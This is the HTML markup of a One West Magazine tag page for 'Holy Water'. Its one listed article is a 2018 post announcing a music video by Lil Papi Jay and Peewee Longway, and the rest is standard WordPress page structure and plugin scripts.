					<a href="https://onewestmagazine.com/magazine/sue-wongs-red-carpet-2025-holiday-celebration-becomes-the-talk-of-hollywood-with-hollywood-glamour-couture-and-music-magic/" title="Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC">
						<span class="mh-ticker-item-date">
                        	[ December 31, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/iamyts-wyoming-to-worldwide-run-and-the-blue-collar-cinema-of-modern-hip-hop/" title="IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP">
						<span class="mh-ticker-item-date">
                        	[ December 24, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>		</ul>
	</div>
</div>				</div>
										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://onewestmagazine.com/magazine/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://onewestmagazine.com/magazine" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Holy Water</nav>
<header class="page-header">
<h1 class="page-title">Holy Water</h1>
</header>
<article class="mh-loop-item clearfix post-7763 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-atlanta tag-bay-area tag-henny-way tag-holy-water tag-lil-papi-jay tag-money-rich-entertainment tag-peewee-longway tag-yhung-t-o">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/watch-lil-papi-jay-peewee-longways-new-video-holy-water/"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2018/07/lil-papi-jay-peewee-longway-holy-water-video-620x350-326x245.jpg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2018/07/lil-papi-jay-peewee-longway-holy-water-video-620x350-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/watch-lil-papi-jay-peewee-longways-new-video-holy-water/" rel="bookmark">
					Watch Lil Papi Jay &#038; Peewee Longway&#8217;s New Video, &#8220;Holy Water&#8221;				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>July 20, 2018</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/watch-lil-papi-jay-peewee-longways-new-video-holy-water/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Earlier this year, Bay Area recording artist Lil Papi Jay made a name for himself with his SOB x RBE&#8217;s Yhung T.O.-featured hit, &#8220;Henny Way&#8221;. The song and video spread like wildfire throughout the Bay <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/watch-lil-papi-jay-peewee-longways-new-video-holy-water/" title="Watch Lil Papi Jay &#038; Peewee Longway&#8217;s New Video, &#8220;Holy Water&#8221;">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="media_image-10" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-0-326px.jpg" class="image wp-image-133795  attachment-full size-full" alt="Voodoo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-5" class="mh-widget widget_media_image"><a href="http://onewestradio.com/"><img width="326" height="326" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/OneWestRadio-326.jpg" class="image wp-image-8909  attachment-full size-full" alt="One West Radio" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-1-326px.jpg" class="image wp-image-133796  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-16" class="mh-widget widget_text"><h4 class="mh-widget-title">Video of The Month</h4>			<div class="textwidget"><p><img decoding="async" src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe width=&quot;326&quot; height=&quot;183&quot; src=&quot;https://www.youtube.com/embed/Fym7CxVgbXs&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; encrypted-media&quot; allowfullscreen&gt;&lt;/iframe&gt;" alt=""><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/Fym7CxVgbXs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
</div>
		</div><div id="media_image-7" class="mh-widget widget_media_image"><figure style="width: 1229px" class="wp-caption alignnone"><a href="https://apps.apple.com/us/app/credit-genius-credit-builder/id6480586955"><img width="1229" height="1024" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/07/onewestads.jpeg" class="image wp-image-141336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">Play, Learn, Level Up Your Credit with Credit Genius Ad</figcaption></figure></div><div id="media_image-4" class="mh-widget widget_media_image"><h4 class="mh-widget-title">AVAILABLE NOW!</h4><a href="https://itunes.apple.com/us/album/nine/1439965926"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/poncho-belly-and-dizzle.jpg" class="image wp-image-8910  attachment-full size-full" alt="Poncho Belly and Dizzle - NINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title">Latest Release</h4>			<div class="textwidget"><div align="center"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"></noscript></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="M5SMKUJ9D28X8"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img loading="lazy" decoding="async" class="lazy lazy-hidden" alt="" border="0" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><noscript><img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></noscript><br />
</form>
</div>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title">Missed An Issue?</h4>			<div class="textwidget"><p><a href="http://www.onewestmagazine.com/store/" target="_blank"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"></noscript></a></p>
</div>
		</div>	</aside>
	</div>
	</div>
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				
		<div id="recent-posts-2" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-footer-widget-title">Latest Headlines</h6>
		<ul>
											<li>
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/">Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/">AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/">Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP</a>
											<span class="post-date">January 7, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/">Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”</a>
											<span class="post-date">January 6, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/">DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody</a>
											<span class="post-date">January 3, 2026</span>
									</li>
					</ul>

		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="mh_magazine_slider-3" class="mh-footer-widget mh_magazine_slider">        	<div id="mh_magazine_slider-3" class="flexslider mh-slider-widget mh-slider-large mh-slider-layout1">
				<ul class="slides">						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
											<h2 class="mh-slider-title">
												Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track											</h2>
										</a>
																					<div class="mh-excerpt">Linda Marks has never shied away from writing songs that hold weight—but with “Queen of the Angels,” she manages to be both deeply reflective and quietly comforting. Released on the anniversary of the Los Angeles <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
											<h2 class="mh-slider-title">
												AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With											</h2>
										</a>
																					<div class="mh-excerpt">From the very first moments of Heaven, it’s clear that AnayaMusic Kunst isn’t interested in background music—or neat little singles you dip in and out of. This album is meant to be experienced in one <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP"><img width="500" height="348" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="500" height="348" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
											<h2 class="mh-slider-title">
												Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP											</h2>
										</a>
																					<div class="mh-excerpt">Lee Mendelson Film Productions proudly announcesthe release of their new 12” Limited Edition heart-shaped “Be My Valentine, Charlie Brown” LP, for a deeply personal project that honors and extends the timeless legacy created by their <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									New Music								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
											<h2 class="mh-slider-title">
												Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”											</h2>
										</a>
																					<div class="mh-excerpt">Blending R&amp;B, hip-hop, and island-inspired grooves, Joey Tre’ showcases versatility, charisma, and a fresh sound for a new generation. &nbsp; Emerging R&amp;B artist Joey Tre’ is stepping into a defining chapter of his artistry with <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
											<h2 class="mh-slider-title">
												DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody											</h2>
										</a>
																					<div class="mh-excerpt">Independent artist DayyChenn is carving out his own lane in today’s music landscape, delivering a sound that blends raw emotion with modern melody while blurring the lines between genre and mood. Drawing inspiration from late-night <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">[...]</a></div>																			</div>
								</div>
							</article>
						</li>				</ul>
			</div></div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
				<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Social Media</h6>			<div class="textwidget"><a href="https://www.facebook.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>FaceBook</a>
<br>
<a href="https://www.instagram.com/onewestmagazine/" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Instagram</a>
<br>
<a href="https://issuu.com/onewestmagazine/docs" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"></noscript>Issuu</a>


<br>
<a href="https://www.twitter.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Twitter</a>
<br>
<a href="https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"></noscript>YouTube</a></div>
		</div><div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Links</h6>			<div class="textwidget"><a href="http://onewestmagazine.com/magazine/2015/12/21/one-west-magazine-advertising-rates/">Advertise</a>
<br>
<a href="mailto:onewestmagazine@gmail.com">Contact Us</a>
<p><a href="http://www.onewestradio.com/" target="_blank">One West Radio</a>
</p>
<a href="http://onewestmagazine.com/magazine/one-west-staff-page/">Staff Page</a>
</div>
		</div>			</div>
					</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2015-2025 One West Magazine. All rights reserved.</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/mh-magazine\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onewestmagazine.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-shared.js?ver=2.18.4" id="lazyload-video-js-js"></script>
<script type="text/javascript" id="lazyload-youtube-js-js-before">
/* <![CDATA[ */
window.llvConfig=window.llvConfig||{};window.llvConfig.youtube={"colour":"red","buttonstyle":"youtube_button_image_red","controls":true,"loadpolicy":true,"thumbnailquality":"0","preroll":"","postroll":"","overlaytext":"","loadthumbnail":true,"cookies":false,"callback":"<!--YOUTUBE_CALLBACK-->"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-youtube.js?ver=2.18.4" id="lazyload-youtube-js-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-16 00:26:32 -->